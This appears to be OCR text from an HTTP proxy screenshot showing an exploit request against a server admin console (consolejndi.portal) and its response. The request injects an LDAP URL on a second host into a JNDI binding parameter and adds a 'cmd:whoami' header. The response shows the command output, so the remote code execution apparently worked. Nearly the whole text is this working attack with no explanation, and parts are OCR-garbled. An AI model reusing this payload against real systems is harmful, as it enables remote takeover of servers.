 Send Cancel < >
Target: http://192.168.1.7:7001 ?
Request
Raw Params Headers Hex
1 POST /console/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&JNDIBindingPortlethandle=com.bea.console.handles.JndiBindingHandle(%22ldap://192.168.1;5:1389/Basic/WeblogicEcho;AdminServer%22)
HTTP/1.1
2 Host: 192.168.1.7:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 cmd:whoami
8 Referer: http://192.168.1.7:7001/console/login/LoginForm.jsp
9 Connection: close
10 Cookie: ADMINCONSOLESESSION=-XjUGJChfEBvqXqZBo748vnBGr895IIDGF5cmnoR9HkR_uY8Hrfd!-1181708775
11 Upgrade-Insecure-Requests: 1
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15
? Search... 0 matches \n Pretty
Done
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Wed, 24 Feb 2021 12:57:46 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options: SAMEORIGIN
9 X-XSS-Protection: 1;mode=block
10 X-Content-Type-Options: nosniff
11 Content-Length: 336
12
13 desktop-2h5vh9p\ybdt
14 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Tra
15 <html lang="en-US">
<head>
<meta http-equiv="X-UA-Compatible" content="
<meta http-equiv="Content-Script-Type" conte
<meta http-equiv="Content-Type" content="te
? Search... 0 matches \n Pretty
668 bytes | 1,382 millis